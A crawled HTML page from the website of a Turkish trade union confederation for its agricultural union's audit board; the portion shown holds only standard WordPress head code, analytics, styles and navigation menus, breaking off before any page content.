

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/yurt-tarim-sen-denetleme-kurulu/
body_size: 14216
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>YURT- TARIM SEN DENETLEME KURULU &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/pages/8346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/yurt-tarim-sen-denetleme-kurulu/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=8346' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-tarim-sen-denetleme-kurulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-tarim-sen-denetleme-kurulu%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:site_name" content="YURT- TARIM SEN DENETLEME KURULU &laquo; YURT Sendikaları Konfederasyonu" />
<meta property="og:description" content="Biz Birlikte G&uuml;&ccedil;l&uuml;y&uuml;z" />
<meta property="og:image" content="http://yurtsendikalari.org/wp-content/uploads/2021/01/logo2021.gif" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">YURT- TARIM SEN DENETLEME KURULU &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>22 Ocak 2026 - 00:44</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
